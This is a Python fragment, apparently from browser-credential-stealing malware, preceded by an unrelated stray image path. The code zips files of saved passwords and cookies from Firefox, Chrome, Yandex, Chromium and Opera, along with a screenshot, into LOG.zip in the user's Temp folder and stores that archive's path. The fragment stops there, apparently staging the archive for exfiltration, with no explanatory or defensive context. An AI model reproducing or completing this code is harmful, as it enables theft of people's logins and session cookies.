 zname = r'C:\\Users\\' + getpass.getuser() + '\\AppData\\Local\\Temp\\LOG.zip'
NZ = zipfile.ZipFile(zname,'w')
NZ.write(r'C:\\Users\\' + getpass.getuser() + '\\AppData\\Roaming\\firefox_pass.txt')
NZ.write(r'C:\\Users\\' + getpass.getuser() + '\\AppData\\Roaming\\firefox_cookies.txt')
NZ.write(r'C:\\Users\\' + getpass.getuser() + '\\AppData\\Roaming\\yandex_passwords.txt')
NZ.write(r'C:\\Users\\' + getpass.getuser() + '\\AppData\\Roaming\\alldata.txt')
NZ.write(r'C:\\Users\\' + getpass.getuser() + '\\AppData\\Roaming\\google_pass.txt')
NZ.write(r'C:\\Users\\' + getpass.getuser() + '\\AppData\\Roaming\\google_cookies.txt')
NZ.write(r'C:\\Users\\' + getpass.getuser() + '\\AppData\\Roaming\\chromium.txt')
NZ.write(r'C:\\Users\\' + getpass.getuser() + '\\AppData\\Roaming\\chromium_cookies.txt')
NZ.write(r'C:\\Users\\' + getpass.getuser() + '\\AppData\\Roaming\\opera_pass.txt')
NZ.write(r'C:\\Users\\' + getpass.getuser() + '\\AppData\\Roaming\\opera_cookies.txt')
NZ.write(r'C:\\Users\\' + getpass.getuser() + '\\AppData\\Roaming\\sreenshot.jpg')
NZ.close()
doc = 'C:\\Users\\' + getpass.getuser() + '\\AppData\\Local\\Temp\\LOG.zip'